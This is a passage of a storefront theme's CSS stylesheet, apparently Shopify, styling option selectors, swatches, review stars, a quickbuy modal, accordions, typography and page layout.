  margin: 0;
  border: 1.5px solid #c2c2c2;
  font-size: inherit;
}

.cc-select__btn {
  display: flex;
  align-items: center;
  position: relative;
  min-width: 100%;
  max-width: 100%;
  padding: 11px 40px 11px 15px;
  background-color: transparent;
  color: inherit;
  font-weight: inherit;
  text-align: start;
  text-transform: none;
}

.cc-select__icon {
  position: absolute;
  top: calc(50% - 10px);
  right: 10px;
  width: 20px;
  height: 20px;
  stroke: currentColor;
}

.cc-select__listbox {
  list-style: none;
  visibility: hidden;
  position: absolute;
  top: 5px;
  left: -5px;
  z-index: 100;
  min-width: 100%;
  max-height: 20em;
  padding: 0;
  outline: 0;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
  background-color: #f2f2f2;
  overflow-y: auto;
}
.cc-select__listbox[aria-hidden=false] {
  visibility: visible;
}

.cc-select__option {
  display: flex;
  align-items: center;
  padding: 9px 15px;
  color: inherit;
  cursor: pointer;
}
.cc-select__option > span {
  pointer-events: none;
}
.cc-select__option > em {
  display: none;
  margin-left: auto;
  font-style: normal;
  pointer-events: none;
}
.cc-select__option.is-unavailable > em {
  display: block;
}
.cc-select__option.is-focused {
  background-color: rgba(213, 213, 213, 0.3);
  color: inherit;
}

[dir=rtl] .cc-select__btn {
  padding: 11px 15px 11px 40px;
}
[dir=rtl] .cc-select__icon {
  left: 10px;
  right: auto;
}
[dir=rtl] .cc-select__listbox {
  left: auto;
  right: -5px;
}

.cc-select__btn {
  color: #303030;
  background-color: #f2f2f2;
  line-height: 1.5rem;
  letter-spacing: normal;
  border-radius: 3px;
}

.cc-select__btn:hover {
  border-color: #878787;
  background-color: #f2f2f2;
}

.cc-select__listbox {
  max-height: 200px;
  color: #303030;
}
@media (min-height: 600px) {
  .cc-select__listbox {
    max-height: 280px;
  }
}

.cc-select__option[data-swatch]::before {
  width: 18px;
  height: 18px;
}

.cc-select__option.is-unavailable {
  opacity: 0.5;
}

.cc-select__icon {
  fill: none;
}

.option-selector__btns {
  display: flex;
  flex-wrap: wrap;
  margin: -10px -10px 0 0;
}

.opt-btn {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.opt-btn:checked + .opt-label {
background-color: #850221;
  cursor: default;
  color:#FFFCEF;
}
.opt-btn.is-unavailable + .opt-label {
  background: no-repeat center/100% 100% #d5d5d5;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgba(48, 48, 48, 0.5)' stroke-width='0.4' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  color: rgba(48, 48, 48, 0.9);
  display:none;
}
.opt-btn.is-unavailable + .opt-label[data-swatch] {
  --line-color: rgba(48, 48, 48, 0.35);
  background-image: linear-gradient(-45deg, transparent, transparent calc(50% - 1px), var(--line-color) calc(50% - 1px), var(--line-color) calc(50% + 0.5px), transparent calc(50% + 0.5px), transparent);
}
.opt-btn.is-unavailable + .opt-label[data-swatch]::before {
  opacity: 0.5;
  mix-blend-mode: multiply;
}
.opt-btn.is-unavailable:checked + .opt-label[data-swatch] {
  --line-color: #303030;
}
.opt-btn.is-unavailable:not(:checked) + .opt-label[data-swatch]:hover {
  --line-color: rgba(48, 48, 48, 0.6);
}
.tab-used .opt-btn:focus + .opt-label {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}

.opt-label {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-width: 4.5em;
  min-height: 48px;
  margin: 10px 10px 0 0;
  padding: 11px 15px;
  border: 1.5px solid black;
  border-radius: 3px;
  background-color:#ffffff;
  color: black;
}
.swatch-style-listed .option-selector--swatch .opt-label[data-swatch], .swatch-style-dropdown .option-selector--swatch .opt-label[data-swatch] {
  justify-content: flex-start;
  width: calc(50% - 10px);
  padding-left: 12px;
  line-height: 1.2;
}
@media (hover: none) {
  .opt-label:active {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}
@media (hover: hover) {
  .opt-label:hover {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}

.swatch-style-listed .option-selector--swatch [data-swatch]::before,
.swatch-style-dropdown .option-selector--swatch [data-swatch]::before {
  content: "";
  display: block;
  flex: 0 0 auto;
  width: 22px;
  height: 22px;
  margin: 1px;
  margin-inline-end: 12px;
  box-shadow: 0 0 0 1px rgba(48, 48, 48, 0.3);
  border-radius: 50%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.swatch-style-icon_square .option-selector--swatch .option-selector__btns,
.swatch-style-icon_circle .option-selector--swatch .option-selector__btns {
  align-items: flex-start;
}
.swatch-style-icon_square .option-selector--swatch .opt-btn.is-unavailable + .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-btn.is-unavailable + .opt-label {
  background-color: transparent;
}
.swatch-style-icon_square .option-selector--swatch .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
  --width: 32px;
  display: inline-block;
  width: 32px;
  height: 32px;
  padding: 0;
  min-width: 0;
  min-height: 0;
  vertical-align: top;
  border-radius: 3px;
  border: none;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::before,
.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  border-radius: calc(3px - 3px);
  z-index: 0;
  border: calc(1px * 1.5) #c2c2c2 solid;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: calc(1px * 1.5) #c2c2c2 solid;
  border-radius: 3px;
  z-index: 1;
}
@media (hover: none) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:active::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:active::after {
    border: 1.5px #878787 solid;
  }
}
@media (hover: hover) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:hover::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:hover::after {
    border: 1.5px #878787 solid;
  }
}
.swatch-style-icon_square .option-selector--swatch .opt-btn:checked + .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-btn:checked + .opt-label::after {
  border: 1.5px #303030 solid;
}

.swatch-style-icon_circle .option-selector--swatch .opt-label, .swatch-style-icon_circle .option-selector--swatch .opt-label::before, .swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  border-radius: 50%;
}

.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
}
.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label::before, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  top: 4px;
  left: 4px;
  width: calc(100% - 8px);
  height: calc(100% - 8px);
  border: none;
}

@media (min-width: 530px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: auto;
    min-width: calc(33.3333333333% - 10px);
  }
}
@media (min-width: 767px) and (max-width: 1280px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: calc(50% - 10px);
  }
}
.option-selector--with-size-chart[data-selector-type=dropdown] {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .size-chart-container {
  order: 1;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .cc-select,
.option-selector--with-size-chart[data-selector-type=dropdown] .option-selector__btns {
  width: 100%;
  order: 2;
}

.cc-rating-stars {
  margin-right: 0.25em;
}

.cc-rating-custom-caption {
  font-size: 0.8em;
  line-height: 1.7em;
  white-space: nowrap;
}

.product-block__rating .cc-rating {
  font-size: 0.8em;
}

.theme-product-reviews {
  margin-top: 0.2em;
}

#shopify-product-reviews .spr-icon {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: 1px;
}
#shopify-product-reviews .spr-icon::before,
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: no-repeat url("data:image/svg+xml,%3Csvg fill='rgba(246, 165, 41, 0.2)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E") top left;
  background-size: 100% 100%;
}
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  background-image: url("data:image/svg+xml,%3Csvg fill='rgb(246, 165, 41)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E");
}
#shopify-product-reviews .spr-icon-star-half-alt::after {
  clip: rect(0px, 7.5px, 14px, 0px);
}

#shopify-product-reviews .spr-container {
  padding: 0;
  border: 0;
  margin: 0 auto;
  width: auto;
  max-width: min(800px, 100vw - var(--gutter-content) * 2);
}
#shopify-product-reviews .spr-header {
  padding: 20px 0;
}
#shopify-product-reviews .spr-form {
  margin: 0;
  padding: 20px 0;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-reviews {
  margin: 0;
  padding: 0 0 20px;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-review {
  box-sizing: border-box;
  margin: 0;
  padding: 20px 30px 0 0;
  border: 0;
}
#shopify-product-reviews .spr-review:first-child {
  margin-top: 0;
}
#shopify-product-reviews .spr-review-header-title {
  font-size: 18px;
}
#shopify-product-reviews .spr-review-header-byline {
  display: block;
  margin: 0.1em 0 0.6em;
  font-size: 15px;
  line-height: 1.4em;
  font-style: normal;
  opacity: 0.6;
}
#shopify-product-reviews .spr-review-header-byline strong {
  font-weight: normal;
}
#shopify-product-reviews .spr-review-content-body {
  font-size: 15px;
  line-height: 1.4em;
}
#shopify-product-reviews .spr-review-reportreview {
  font-size: 80%;
}
@media (min-width: 800px) {
  #shopify-product-reviews .spr-reviews {
    display: flex;
    flex-wrap: wrap;
  }
  #shopify-product-reviews .spr-reviews .spr-review {
    width: 50%;
  }
}
#shopify-product-reviews .spr-pagination {
  width: 100%;
  margin-top: 20px;
  padding: 20px 0 0;
  border-top-color: rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-pagination .spr-pagination-page {
  margin: 0 5px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-page.is-active {
  font-weight: normal;
}
#shopify-product-reviews .spr-pagination .spr-pagination-prev {
  left: 20px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-next {
  right: 20px;
}

.quickbuy-modal {
  padding: 0;
  --payment-terms-background-color: #f2f2f2;
}
.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 963px;
  max-width: calc(100% - 15px);
  overflow: hidden;
  height: 100%;
}
.quickbuy-modal .cc-popup-content {
  padding-top: 0;
  padding-bottom: 0;
  padding-inline-start: 15px;
  padding-inline-end: 15px;
}
.quickbuy-modal .sticky-content-container {
  top: 0;
  display: flow-root;
}
.quickbuy-modal .loading-spinner {
  margin: 100px;
}
.quickbuy-modal .gallery-viewer {
  position: absolute;
  z-index: 502;
}

@media (min-width: 768px) {
  .quickbuy-modal .cc-popup-content {
    padding-top: 15px;
    padding-inline-end: 44px;
  }
  .quickbuy-modal .product-detail .gallery {
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-detail .detail {
    margin-inline-end: 0;
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-form {
    padding-top: calc(3 * var(--gutter-content));
  }
}
@media (max-width: 767.98px) {
  .quickbuy-modal .product-detail .gallery .product-label-container {
    align-items: flex-start;
  }
}

.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  height: calc(100% - 15px * 2);
}


.gallery-viewer-open .quickbuy-modal .cc-popup-modal {
  overflow: hidden;
}

.gallery-viewer--card-scheme {
  background: var(--bg);
}
@media (min-width: 768px) {
  .gallery-viewer--card-scheme {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 0 calc(15px * 2) #f2f2f2;
    top: 15px;
    left: 15px;
    width: calc(100% - 2 * 15px);
    height: calc(100% - 2 * 15px);
  }
  .gallery-viewer--card-scheme .gallery-viewer__thumbs {
    margin-bottom: 15px;
  }
}
.gallery-viewer--card-scheme .gallery-viewer__thumb .inline-image {
  background: var(--bg);
}
.gallery-viewer--card-scheme .gallery-viewer__button {
  color: rgb(var(--text));
  background: var(--btn-bg);
}

.text-box {
  position: relative;
  padding: 15px 17px 14px;
  background-color: var(--box-color);
  color: rgb(var(--box-text-color));
  display: inline-flex;
  border-radius: 5px;
  line-height: 1.4;
}
.text-box a,
.text-box .rte a {
  color: inherit;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--box-text-color), 0.75);
  text-decoration-thickness: 1px;
}
.text-box .rimage-wrapper.lazyload--placeholder {
  background: transparent;
}

.product-inventory-notice {
  color: #108043;
}
.product-inventory-notice.text-box {
  --box-color: #f2faf0;
  --box-text-color: 221, 154, 26;
}
.product-inventory-notice.text-box .icon circle {
  fill: #fff;
}
.product-inventory-notice .icon-container .icon {
  vertical-align: top;
}
.product-inventory-notice .icon circle {
  fill: #f2f2f2;
}

.product-inventory-notice--low {
  color: #dd9a1a;
}
.product-inventory-notice--low.text-box {
  --box-color: #fcf1cd;
  --box-text-color: 16, 128, 67;
}
.product-inventory-notice--low.text-box .icon circle {
  fill: #fff;
}

.product-inventory-notice--pulse .icon-container {
  position: relative;
}
.product-inventory-notice--pulse .icon-container::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  border-radius: 18px;
  background: currentColor;
  animation: clock-pulse 2s ease-out infinite;
}
.product-inventory-notice--pulse .icon-container .icon {
  position: relative;
}

@keyframes clock-pulse {
  0% {
    opacity: 0.5;
    transform: scale(0.8);
  }
  to {
    opacity: 0;
    transform: scale(1.8);
  }
}
@media (min-width: 768px) {
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    display: block;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    display: block;
    margin-bottom: 15px;
    transition: opacity 500ms;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option {
    display: none;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex-grow: 1;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex: 1 0 calc(100% - 15px);
  }
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide:nth-child(3n+1) {
    flex: 1 0 calc(100% - 15px);
  }
}
.slide--highlight-off {
  opacity: 0.25;
}

.cc-modal-window {
  transition: visibility 250ms ease;
}

.cc-modal-window__background {
  transition: opacity 250ms ease;
}

.cc-modal-window__content-container {
  transition: opacity 250ms ease, transform 250ms ease;
}

.cc-modal-window--pre-reveal .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window {
  visibility: hidden;
}

.cc-modal-window--closing .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--closing .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}

.cc-accordion {
  border-top: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item {
  border-bottom: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item__title {
  display: block;
  position: relative;
  list-style: none;
  padding: 15px 30px 15px 0;
  cursor: pointer;
}
.cc-accordion-item__title::-webkit-details-marker {
  display: none;
}

.js .cc-accordion-item__panel {
  transition: height 0.3s ease;
  overflow: hidden;
}

.cc-accordion-item__content {
  padding-bottom: 20px;
}

.cc-accordion-item__title::before, .cc-accordion-item__title::after {
  content: "";
  position: absolute;
  top: calc(50% - 1px);
  right: 0;
  width: 11px;
  height: 1px;
  background-color: currentColor;
  transition: 0.3s ease;
  transition-property: transform, opacity;
}
.cc-accordion-item__title::before {
  transform: rotate(-90deg);
}

.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::before {
  transform: rotate(90deg);
  opacity: 0;
}
.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::after {
  transform: rotate(180deg);
}

.js .cc-accordion-item__content {
  transform: translateY(-5px);
  transition: 0.3s ease-out;
  transition-property: transform, opacity;
  opacity: 0;
}

.js .cc-accordion-item.is-open:not(.is-closing) .cc-accordion-item__content {
  transform: translateY(0px);
  opacity: 1;
}

/* .cc-accordion {
  margin-bottom: 50px;
} */

.cc-accordion-item__content {
  /* color: rgba(48, 48, 48, 0.75); */
  color:#000;
}

.detail-accordion + .detail-accordion {
  /* margin-top: -50px; */
}
.detail-accordion + .detail-accordion .cc-accordion {
  border-top: none;
}

:root {
  --text: 48,48,48;
  --headings: #000000;
  --gutter-content: 16px;
}
@media (min-width: 768px) {
  :root {
    --gutter-content: 24px;
  }
}
@media (min-width: 1300px) {
  :root {
    --gutter-content: 30px;
  }
}

/* Modern box sizing */
html {
  box-sizing: border-box;
}

*, *:before, *:after {
  box-sizing: inherit;
}

/* CSS cross-browser clear fix */
.cf:before,
.cf:after {
  content: "";
  display: table;
}

.cf:after {
  clear: both;
}

.cf {
  zoom: 1;
}

/* Remove FF input padding for consistant alignment */
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove the odd input formatting from iOS */
button,
input[type=submit],
input[type=button] {
  -webkit-appearance: none;
}

/* Do not use focus outline unless tabbing, or no-js */
.js body:not(.tab-used) *:focus {
  outline: none;
}

.tab-used .focus-inset {
  position: relative;
}
.tab-used .focus-inset:focus {
  outline: none;
}
.tab-used .focus-inset:focus::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 2px;
  bottom: 2px;
  left: 2px;
  right: 2px;
  border-radius: 2px;
  outline-width: 2px;
  outline-style: solid;
  outline-color: Highlight;
}
@media (-webkit-min-device-pixel-ratio: 0) {
  .tab-used .focus-inset:focus::after {
    outline-color: -webkit-focus-ring-color;
  }
}

/* Standard text CSS */
strong, b {
  font-weight: bold;
}

abbr, acronym {
  border-bottom: 1px dotted currentColor;
  cursor: help;
}

em, i {
  font-style: italic;
}

ul, ol, dl {
  margin: 1em;
  font-size: 100%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

blockquote {
  margin: 1.5em 0em;
  margin-inline-start: 10px;
  padding: 0.5em 0em;
  quotes: "“" "”";
  font-size: 130%;
  font-style: italic;
  line-height: 1.5em;
}

blockquote:before {
  color: currentColor;
  content: open-quote;
  font-size: 3em;
  line-height: 0.1em;
  margin-inline-start: -20px;
  margin-inline-end: 10px;
  vertical-align: -0.48em;
}

blockquote :first-child {
  display: inline;
}

blockquote :last-child {
  margin-bottom: 0;
}

blockquote:after {
  content: no-close-quote;
}

ol, ul, dl {
  margin-inline-start: 2em;
}

ol li {
  list-style: decimal outside;
}

ul li {
  list-style: disc outside;
}

dl dd {
  margin-inline-start: 1em;
}

th, td {
  border-bottom: 1px solid #e2e2e2;
  border-collapse: collapse;
  border-top: 1px solid #e2e2e2;
  padding: 0.7em;
}

th {
  /*distinguishing table headers from data cells*/
  font-weight: bold;
  text-align: start;
  border-bottom-width: 3px;
}

table.noborders td, table.noborders th {
  border: none;
}

caption {
  margin-bottom: 0.5em;
  text-align: center;
}

/* p, fieldset, table {
  margin-bottom: 1em;
} */

hr {
  border: none;
  /* width: 100%;
  color: transparent;
  border-bottom: 1px solid #e2e2e2;
  height: 1px;
  margin: 20px 0; */
}

/* Theme styles */
body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 15px;
  line-height: 1.6;
  color: #303030;
  background: #fff;
  
  
  background-repeat: repeat;
  
  
  overflow-y: scroll;
      overflow-x: hidden !important;
  /* Fonts on Macs look bad without these */
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}


::selection { /* Webkit & Opera */
  background: #303030;
  color: #f2f2f2;
}

::-moz-selection { /* Firefox */
  background: #303030;
  color: #f2f2f2;
}


.no-wrap {
  white-space: nowrap;
}

.hidden {
  display: none;
}

.js .js-hidden {
  display: none !important;
}

html:not(.js) .js-only {
  display: none !important;
}

.visually-hidden, .swatch-style-icon_square .option-selector--swatch .opt-label .opt-label__text,
.swatch-style-icon_circle .option-selector--swatch .opt-label .opt-label__text {
  position: absolute !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  width: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
}

.isolate {
  isolation: isolate;
}

.no-isolate {
  isolation: unset;
}

.only-in-quickbuy {
  display: none;
}

.skip-link:focus {
  position: absolute !important;
  overflow: auto !important;
  clip: auto !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  color: #26262c !important;
  background-color: #fdfdfa !important;
  padding: 10px !important;
  z-index: 10000 !important;
  transition: none !important;
}

/* Containers */
.container {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 16px;
  padding-right: 16px; */
}
/* @media (min-width: 768px) {
  .container {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
} */

.container--no-max {
  max-width: none;
}

.inline-width-container {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}

.slim-container {
  max-width: 460px;
  margin-left: auto;
  margin-right: auto;
}

.medium-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.main-container--temp-hidden {
  position: absolute;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.main-container {
  margin-top: 16px;
  margin-bottom: 16px;
}

.template-404 .main-container,
.template-article .main-container,
.template-blog .main-container,
.template-cart .main-container,
.template-collection .main-container,
.template-index .main-container,
.template-list-collections .main-container,
.template-page .main-container,
.template-search .main-container,
.template-product .main-container,
.template-search .main-container,
.template-login .main-container,
.template-register .main-container,
.template-customers-account .main-container,
.template-customers-activate_account .main-container,
.template-customers-addresses .main-container,
.template-customers-login .main-container,
.template-customers-order .main-container,
.template-customers-register .main-container,
.template-customers-reset_password .main-container {
  margin-top: 0;
  margin-bottom: 0;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.wide-container,
.main-container,
.shopify-section-group-header-group:not(.section-announcement-bar):not(.section-header),
.shopify-section-group-footer-group {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.off-card-container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 768px) {
  .off-card-container {
    max-width: min(2000px, 100vw - var(--gutter-content) * 2);
  }
}

.reading-width {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}

.container.container--reading-width,
#comments.container,
.container .shopify-policy__container {
  max-width: 800px;
}

.story-page--without-content {
  margin-top: -30px;
}

/* Headings above content */
.page-header {
  margin-top: 5px;
  margin-bottom: 20px;
  text-align: center;
}
 @media (max-width: 768px){
   .page-header{
      margin-bottom: 5px;
   }
 } 

.page-header--with-background {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.page-header--with-background .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.page-header--padded-small .overlay-text {
  padding-top: 60px;
  padding-bottom: 60px;
}

.page-header--padded-medium .overlay-text {
  padding-top: 90px;
  padding-bottom: 90px;
}

.page-header--padded-large .overlay-text {
  padding-top: 130px;
  padding-bottom: 130px;
}

.page-header--padded-huge .overlay-text {
  padding-top: 200px;
  padding-bottom: 200px;
}

.page-header--triplet {
  display: flex;
  align-items: center;
  padding:0 16px;
}

.page-header__left {
  flex: 1 0 0;
  text-align: start;
}

.page-header__middle {
  /* flex: 2 0 0;
  text-align: center; */
}

.page-header__right {
  flex: 1 0 0;
  text-align: end;
}

.page-header__title {
  margin-bottom: 0;
  font-size:32px;
}

@media (max-width: 767.98px) {
  .page-header--padded-small .overlay-text {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page-header--padded-medium .overlay-text {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .page-header--padded-large .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--padded-huge .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--empty-right .page-header__left {
    flex: 1 0 auto;
  }
  .page-header--empty-right .page-header__middle {
    flex: 1 1 auto;
    text-align: end;
  }
  .page-header--empty-right .page-header__right {
    display: none;
  }
  .page-header--middle-main {
    flex-wrap: wrap;
  }
  .page-header--middle-main .page-header__left {
    order: 2;
  }
  .page-header--middle-main .page-header__middle {
    order: 1;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-main .page-header__right {
    flex-basis: auto;
    order: 3;
  }
  .page-header--middle-main .page-header__title {
    margin-bottom: 0.75em;
  }
  .page-header--middle-sub {
    flex-wrap: wrap;
  }
  .page-header--middle-sub .page-header__left {
    order: 1;
  }
  .page-header--middle-sub .page-header__middle {
    margin-top: 2em;
    order: 3;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-sub .page-header__right {
    order: 2;
  }
}
@media (min-width: 768px) {
  .page-header-background-mobile-only {
    background: none !important;
    padding: 0 !important;
  }
  .page-header-background-mobile-only::after {
    content: none !important;
  }
  .page-header__primary {
    flex: 1 0 auto;
    order: 2;
  }
  .page-header__secondary {
    flex: 1 0 0;
    order: 1;
    text-align: start;
  }
  .page-header__tertiary {
    flex: 1 0 0;
    order: 3;
    text-align: end;
  }
}
.page-header .pagetitle {
  margin-bottom: 20px;
}

.page-header .rsslink {
  display: inline-block;
  padding: 10px;
  vertical-align: bottom;
}
.page-header .rsslink svg {
  display: block;
  width: 15px;
  height: 15px;
}

.collection-header-full {
  /* margin-top: 16px;
  margin-bottom: calc(15px * 2); */
  text-align: center;
}

.collection-header-full__description {
  /* margin-bottom: 1em; */
}

@media (min-width: 768px) {
  .collection-header-full {
    display: flex;
    flex-wrap: wrap;
  }
  .collection-header-full__title {
    width: 100%;
  }
  .collection-header-full__description {
    width:100%;
    /* width: 50%; */
    /* margin:0 auto; */
    /* padding-inline-start: var(--gutter-content); */
  }
  .collection-header-full__filter {
    width: 100%;
  }
}
.selectors-form__item {
  display: inline-block;
}

/* Social links */
.social-links {
  font-size: 0;
}
.social-links ul, .social-links li {
  display: inline-block;
  vertical-align: top;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: 15px;
}
.social-links .social-links__list {
  margin-inline-start: -10px;
}
.social-links a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 10px 12px;
}
.social-links a::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}
.social-links a svg {
  width: 20px;
  height: 20px;
  vertical-align: top;
}
.social-links a img {
  height: 15px;
  width: auto;
  vertical-align: top;
}
.social-links.social-links--large ul, .social-links.social-links--large li {
  line-height: 23px;
}
.social-links.social-links--large a svg {
  width: 30px;
  height: 30px;
}
.social-links.social-links--large a img {
  height: 23px;
}

.sharing {
  display: inline;
}
.sharing .sharing-label {
  margin-inline-end: 15px;
  vertical-align: middle;
